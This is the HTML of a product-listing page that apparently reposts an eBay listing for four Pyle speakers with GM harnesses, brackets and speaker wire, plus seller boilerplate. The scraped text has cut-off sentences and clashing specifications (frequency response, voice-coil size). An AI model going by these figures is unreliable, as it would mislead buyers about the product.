

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/
body_size: 27089
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
         <title>4x Pyle Car Audio 6.5&#8221; 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire | Wire Wiring Harness</title>
       
         <link rel="profile" href="https://gmpg.org/xfn/11" />
        
        <link rel="pingback" href="https://linewiringharness.com/xmlrpc.php" />
                <link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Feed" href="https://linewiringharness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Comments Feed" href="https://linewiringharness.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='astoned-css'  href='https:///linewiringharness.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linewiringharness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://linewiringharness.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='American Autowire 500686 -1969 Chevrolet Chevy Camaro Wiring Harness Kit' href='https://linewiringharness.com/american-autowire-500686-1969-chevrolet-chevy-camaro-wiring-harness-kit/' />
<link rel='next' title='How To Splice Wires Together In Your Car' href='https://linewiringharness.com/how-to-splice-wires-together-in-your-car/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/' />
<link rel='shortlink' href='https://linewiringharness.com/?p=3553' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/muwizyzyd.js"></script>
<script type="text/javascript" src="/rigu.js"></script>
     </head>
    <body class="single single-post postid-3553 single-format-standard">
       
        <div class='main-header'>
            <div id='headimg'>
                <h1 class="site-title">
                    <a href="">
                        Wire Wiring Harness</a>
                </h1>
                <div class='site-description'>
                                    </div>
            
            </div>
            
        </div>
        
       
   
       <nav id="menu-links">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li></ul></div>
        </nav>
           
	  
  
<div class="sample-Page"> 
      
 
 
<article id="single-"3553>



    <div class="main-content-style">
        <h2 id="post-title"><a href="https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/" rel="bookmark" title="Permanent Link to 4x Pyle Car Audio 6.5&#8221; 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire">4x Pyle Car Audio 6.5&#8221; 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire</a></h2>
       
        <small>Posted on <a href="https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-29T14:05:41+00:00">January 29, 2021</time></a> by <div id="content-author"><a href="https://linewiringharness.com/author/admin/" title="Posts by admin" rel="author">admin</a></div></small>
  <div class="post-content"> <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_01_ygi.jpg" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/>  <br/><img class="[base64]" src="https://linewiringharness.com/wp-content/pics/4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_02_ihl.jpg" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/>
<br/><img class="[base64]" src="https://linewiringharness.com/wp-content/pics/4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_03_kgi.jpg" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/>   <br/>
 <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_04_hr.jpg" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/> 		 <br/> 
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_05_xcrn.jpg" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/> 
 <br/>  	<br/>

	   
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/poxejax.gif" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/><br/>

  

Motorcycle &#038; ATV Audio. Car Video &#038; Navigation. DJ &#038; Pro Audio. Home Audio &#038; Video. Cell Phones &#038; MP3 Accessories. 4x Pyle Car Audio 6.5&#8221; 360 Watt 3-Way Speakers w/ Harnesses + Brackets, Wire. 4x Pyle PL63BL 6.5&#8221; 360 Watt Three-Way Speakers Car Audio, 4x Enrock Car Speaker Harness, 4x Enrock Speaker Mounting Brackets Adaptors Fits 5.25 or 6.5, Enrock Audio 16-Gauge 50 Foot Speaker Wire. PACKAGE INCLUDES: 4 X Pyle PL63BL 6.5&#8221; 360 Watt Three-Way Speakers Car Audio, 4 X Metra Car Speaker Harness, 4 X Enrock Speaker Mounting Brackets Adaptors Fits 5.25&#8243; or 6.5&#8243;, 1 X Enrock Audio 16-Gauge 50 Foot Speaker Wire. SPEAKERS: Pyle&#8217;s Blue Label series speakers don&#8217;t just sound great &#8211; they look great, too. Feast your eyes upon the azure curves of Pyle&#8217;s Blue Label series and you&#8217;ll agree. They&#8217;re great replacements for your vehicle&#8217;s factory speakers &#8211; you&#8217;ll hear the difference immediately. Included in this package is a pair of round 6.5&#8242; three-way 360 watt speakers &#8211; carrying the high, mid, and low end for a fuller range sound. SPEAKER WIRE HARNESS &#038; MOUNTING BRACKETS: The harnesses allow you to plug your new speakers into the factory connectors present in your vehicle&#8217;s speaker openings for select GM vehicles. Enrocks speaker brackets will allow you to install select 5-1/4&#8243; or 6-1/2&#8243; speakers in the factory speaker openings of select 1995-09 GM vehicles. WARNING: Cancer and Reproductive Harm. Pair New Pyle PL63BL 6.5&#8221; 360 Watt Three-Way Speakers Car Audio (x2). Pyle&#8217;s Blue Label series speakers don&#8217;t just sound great &#8211; they look great, too. The non-fatiguing butyl rubber surround keeps your speakers secure as well as extending the life of the product. A 1&#8242; high-temperature ASV voice coil provides the richest sound, ensuring low distortion and providing an open sound stage. The blue poly injection cone looks great and allows your music to resonate with full power. Magnet structure, 1&#8242; neodymium film dome midrange, and ¾&#8217; piezo tweeter are what power these speakers and allow for a 100 Hz &#8211; 20 kHz frequency response. Includes grills, wires, and mounting hardware. Trust Pyle to provide quality sound at a competitive price. Pair 6.5&#8221; Three-Way Triaxial Speaker Systems. Non-fatiguing Butyl Rubber Surround. 1&#8221; High Temperature ASV Voice Coil. Standard 6.5&#8221; Size Fits OEM Locations. Blue Poly Injection Cone. 20 oz Magnet Structure. 1&#8221; Neodymium Film Dome Midrange. Frequency Response: 90Hz &#8211; 20Khz. Includes Grills, Wires And Mounting Hardware. Mounting Depth: 1.9&#8242;. Weight: 3.93 lbs. And 3/4-inch Piezo tweeter. If you&#8217;re in the market for reliable and high-performance products you&#8217;ve come to the right place. Our team has done the work of sifting through all the best CEA compliant items so that all our customers need to do is choose from our elite selection of products. We believe in an. You can be assured that all of our products are tested and rated against industry standards. And internationally trusted brands such as Kicker, JBL, Pyle, Kenwood, and Jensen. Attention to design and manufacturing quality is at the fore of our mission to provide you with crystal clear sound. Our products from Kicker, Jensen, as well as from our other brands have been featured in demo vehicles, with viewers being blown away by their performance and powerful sound output. Your vehicle, whether it&#8217;s a car, a boat, a yacht, a bike, or a motorcycle, can get that incredible, immersive sound and audio output that you&#8217;ve always dreamed of. It all depends on you choosing the right speaker or amplifier for the job and we&#8217;re here to make that choice easier for you. Enrock Speaker Wire Harness for Select GM Vehicles (x2). These speaker harness allow you to plug your new speakers into the factory connectors present in your vehicle&#8217;s speaker openings. The Enrock Speaker harness avoids having to cut your vehicles factory speaker plugs when replacing your existing factory speakers. The Enrock speaker harness contains two female quick slide connectors on one end to attach properly to your new aftermarket speakers and a proprietary Molex connector on the opposite end that connects to your vehicles factory speaker plug. Two identical speaker harnesses are included. The white wire is positive; black wire is negative. Speaker Harness for Select GM Vehicles. GM 88-Up Speaker Harness. Connects speakers to factory harness. Can be used to repair a harness where the plugs have been cut or damaged. Enrocks EGMSUVSA95-05 brackets will allow you to install select 5-1/4&#8243; or 6-1/2&#8243; speakers in the factory speaker openings of select 1995-09 GM vehicles. Adapts 5 1/4 or 6 1/2 speaker to front door location. 2014 Chevrolet Silverado 2500HD. 2014 Chevrolet Silverado 3500HD. 2014 Chevrolet Silverado Chassis Cab. Enrock Audio 16 AWG Gauge 50 Feet Speaker Wire Cable &#8211; CCA Copper Clad Aluminum &#8211; For Car &#038; Home Theater Speakers Sytems Installation. EnrockAudio 16-Gauge Speaker Wire This 16-gauge speaker wire with spool from EnrockBasics lets you easily connect your speakers to amplifiers or receivers. Marked Polarity One side of the wire is marked with a white line, making it quick and easy to distinguish the polarity and get your audio system set up properly. Easy to Use The EnrockAudio 16-gauge Speaker Wire comes wrapped around a hard plastic spool that makes dispensing convenient and easy. Details Connects audio speakers to your A/V receiver or amplifier No Distortion The plastic jacket around the speaker wire helps to deliver high-quality undistorted signals to and from all of your audio equipment. Connects audio speakers to your Audio Video (A/V) receiver or amplifier. Features a plastic jacket around the speaker wire helps to deliver high-quality undistorted signals. The white line on one side of the wire makes it quick and easy to distinguish the polarity to get your audio system set up properly. Comes wrapped around a hard plastic spool that makes dispensing convenient and easy. For your convenience, have us address all your questions and concerns prior to purchasing. At Road Depot we do everything for assuring you smooth and fun shopping experience. You&#8217;re therefore eager to actually have it, see it, and hold it in your very hands. For heaven&#8217;s sake, you want to use it, like immediately, right? Need your order sooner? APO/FPO addresses and other U. For the most part, orders will be delivered to APO/FPO addresses and U. How to return an item? If the need for returning an item arises, either because of a change in mind or in the unlikely event of the product arriving with a defect, you can do so by following a few short and simple steps. Get your Return Authorization. Please call if the return involves a defective product. Place the item, it&#8217;s accessories and manuals in the original packaging. So please be sure to use them when returning an item. Remove or mark out the original labels and secure one completed label to each package. After receiving your package, we will immediately start the process of exchanging or refunding your order. International Customers Return We&#8217;re doing our utmost to provide you with a smooth and easy return process. Road Depot has been connecting consumers and enthusiasts of personal, mobile, and marine audio/video, equipment, tools, and toys to the right product since its inception in 2003. We pride ourselves on our unique approach of customized E-packages suiting your specific audio and video needs for turning your home entertainment, road ride, or boat adventure into a joyous experience. At Road Depot, we&#8217;re sparing you the hustle and hassle of endlessly searching and sifting for the product you&#8217;re looking for. You&#8217;ll be thrilled by the user-friendly and at-your-fingertips selection of customized packages and kits, fitting your specific home, car, truck, boat, and ATV entertainment needs. What should you be expecting when setting out to browse our website? Basically, anything and everything relating to mobile audio and video products, tools, equipment, and systems, as well as a dazzling selection of consumer electronics from world-renowned brands at the most compatible prices. Such are the facts and this is what you could and should expect. Whether it&#8217;s rocking your party boat or music for a yoga class on the grass; tunes for your kids&#8217; birthday bash or a Tuesday night Zumba class, we got the perfect product to fulfill your desire. Let us know what you have in mind, and we&#8217;ll speedily put it together and over get it to your doorstep at the most reasonable prices. Our agents work around the globe as well as attend all major trade shows to bring you the best possible listening and viewing options this ever-changing and constantly evolving industry has to offer. You will find the results of this tireless team-work in Road Depot ever-changing and constantly updated stock. Congratulations on joining our satisfied customer base and talk to us anytime about anything in the business! We welcome your inquiry! Please bookmark us to your favorites list and visit often! All brand names, logos, and trademarks referenced on this site remain the property of their respective manufacturers/owners. We&#8217;re not responsible for typographical or illustrative errors. All sales are subject to approval by Road Depot. Enrock Marine 6.5 2 Way 200Watt Black Speakers Featuring Multi Color LEDs. Enrock Marine Wire Antenna Balck. Details about Enrock Audio 16-Gauge 50 Foot Car Audio Speaker Wire. Enrock Marine Single Din Radio Dash Cover Boat/OffRo? Ad, Spring Loaded, Tinted. The item &#8220;4x Pyle Car Audio 6.5&#8221; 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire&#8221; is in sale since Friday, January 12, 2018. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Interior\Consoles &#038; Parts&#8221;. The seller is &#8220;roaddepot&#8221; and is located in Spring Valley, New York. This item can be shipped to United States, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Finland, Hungary, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
	<ul>  
<li>Brand: EnrockAutomotive</li>
<li>MPN: PL63BL-72-4568-EGMSUVSA95-05-EB16G50FT-CCA</li>
<li>UPC: 728120498162</li>
<li>Manufacturer: Pyle-Metra-Enrock</li>
<li>Warranty: 1 Year Manufacturer Warranty</li>
</ul>

 
  
	 	 <br/> 
   
<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/poxejax.gif" title="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire" alt="4x Pyle Car Audio 6.5'' 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"/><br/>

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/" data-a2a-title="4x Pyle Car Audio 6.5” 360 Watt 3-Way Speakers with Harnesses + Brackets, Wire"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flinewiringharness.com%2F4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire%2F&amp;linkname=4x%20Pyle%20Car%20Audio%206.5%E2%80%9D%20360%20Watt%203-Way%20Speakers%20with%20Harnesses%20%2B%20Brackets%2C%20Wire" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flinewiringharness.com%2F4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire%2F&amp;linkname=4x%20Pyle%20Car%20Audio%206.5%E2%80%9D%20360%20Watt%203-Way%20Speakers%20with%20Harnesses%20%2B%20Brackets%2C%20Wire" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Flinewiringharness.com%2F4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire%2F&amp;linkname=4x%20Pyle%20Car%20Audio%206.5%E2%80%9D%20360%20Watt%203-Way%20Speakers%20with%20Harnesses%20%2B%20Brackets%2C%20Wire" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>
<p class="content-category">Posted in <a href="https://linewiringharness.com/category/pyle/" rel="category tag">pyle</a></p>
 

              <a href="https://linewiringharness.com/4x-pyle-car-audio-6-5-360-watt-3-way-speakers-with-harnesses-brackets-wire/"><img width="80" height="80" src="https://linewiringharness.com/wp-content/pics/4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_01_amih.jpg" class="attachment-post-thumbnail wp-post-image" alt="4x_Pyle_Car_Audio_6_5_360_Watt_3_Way_Speakers_with_Harnesses_Brackets_Wire_01_amih" /></a>
	
			Tagged: <a href="https://linewiringharness.com/tag/3-way/" rel="tag">3-way</a>, <a href="https://linewiringharness.com/tag/65/" rel="tag">65''</a>, <a href="https://linewiringharness.com/tag/audio/" rel="tag">audio</a>, <a href="https://linewiringharness.com/tag/brackets/" rel="tag">brackets</a>, <a href="https://linewiringharness.com/tag/harnesses/" rel="tag">harnesses</a>, <a href="https://linewiringharness.com/tag/pyle/" rel="tag">pyle</a>, <a href="https://linewiringharness.com/tag/speakers/" rel="tag">speakers</a>, <a href="https://linewiringharness.com/tag/watt/" rel="tag">watt</a>, <a href="https://linewiringharness.com/tag/wire/" rel="tag">wire</a>.			

<p class="content-editor"></p>
    </div>

    
</article>   <span id="previous-post"><a href="https://linewiringharness.com/american-autowire-500686-1969-chevrolet-chevy-camaro-wiring-harness-kit/" rel="prev"><span class="meta-nav">&larr;</span>American Autowire 500686 -1969 Chevrolet Chevy Camaro Wiring Harness Kit </a></span>
  <span id="next-post"><a href="https://linewiringharness.com/how-to-splice-wires-together-in-your-car/" rel="next">How To Splice Wires Together In Your Car <span class="meta-nav">&rarr;</span></a></span>
   

     <div class="comments_form">
<div id="comments">
	
	
               
	
</div><!-- #comments --></div>  
        
</div>
  <div class="sidebar-main">
   
<div class="side1">	<form method="get" action="https://linewiringharness.com/" class="navbar-form">
		
            <input type="text" class="field" name="s" id="s" placeholder="Search here" />
		
                <input type="submit" class="submit" name="submit" id="submit-search" value="GO" />
	
        </form></div>		<div class="side1">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://linewiringharness.com/pdc-halogen-fog-light-front-bumper-harness-wiring-loom-tesla-model-3-106795800-g/">PDC Halogen Fog Light Front Bumper Harness Wiring Loom Tesla Model 3 106795800 G</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/injector-cable-repair-set-172810-febi-harness-wiring-loom-070971033-70971033-new/">Injector Cable Repair Set 172810 Febi Harness Wiring Loom 070971033 70971033 New</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/honda-civic-type-r-ep3-k20-engine-wiring-loom-harness-k-swap/">Honda Civic Type R EP3 K20 Engine Wiring Loom Harness K Swap</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/lesson-6-1-complete-course-wiring-harness-and-connector-tutorials/">Lesson 6 1 Complete Course Wiring Harness And Connector Tutorials</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/2020-vauxhall-astra-k-1-5-engine-wiring-harness-loom-39227945/">2020 VAUXHALL ASTRA K 1.5 Engine Wiring Harness Loom 39227945</a>
						</li>
				</ul>
		</div><div class="side1"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://linewiringharness.com/2026/01/'>January 2026</a></li>
	<li><a href='https://linewiringharness.com/2025/12/'>December 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/11/'>November 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/10/'>October 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/09/'>September 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/08/'>August 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/07/'>July 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/06/'>June 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/05/'>May 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/04/'>April 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/03/'>March 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/02/'>February 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/01/'>January 2025</a></li>
	<li><a href='https://linewiringharness.com/2024/12/'>December 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/11/'>November 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/10/'>October 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/09/'>September 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/08/'>August 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/07/'>July 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/06/'>June 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/05/'>May 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/04/'>April 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/03/'>March 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/02/'>February 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/01/'>January 2024</a></li>
	<li><a href='https://linewiringharness.com/2023/12/'>December 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/11/'>November 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/10/'>October 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/09/'>September 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/08/'>August 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/07/'>July 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/06/'>June 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/05/'>May 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/04/'>April 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/03/'>March 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/02/'>February 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/01/'>January 2023</a></li>
	<li><a href='https://linewiringharness.com/2022/12/'>December 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/11/'>November 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/10/'>October 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/09/'>September 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/08/'>August 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/07/'>July 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/06/'>June 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/05/'>May 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/04/'>April 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/03/'>March 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/02/'>February 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/01/'>January 2022</a></li>
	<li><a href='https://linewiringharness.com/2021/12/'>December 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/11/'>November 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/10/'>October 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/09/'>September 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/08/'>August 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/07/'>July 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/06/'>June 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/05/'>May 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/04/'>April 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/03/'>March 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/02/'>February 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/01/'>January 2021</a></li>
	<li><a href='https://linewiringharness.com/2020/12/'>December 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/11/'>November 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/10/'>October 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/09/'>September 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/08/'>August 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/07/'>July 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/06/'>June 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/05/'>May 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/04/'>April 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/03/'>March 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/02/'>February 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/01/'>January 2020</a></li>
	<li><a href='https://linewiringharness.com/2019/12/'>December 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/11/'>November 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/10/'>October 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/09/'>September 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/08/'>August 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/07/'>July 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/06/'>June 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/05/'>May 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/04/'>April 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/03/'>March 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/02/'>February 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/01/'>January 2019</a></li>
	<li><a href='https://linewiringharness.com/2018/12/'>December 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/11/'>November 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/10/'>October 2018</a></li>
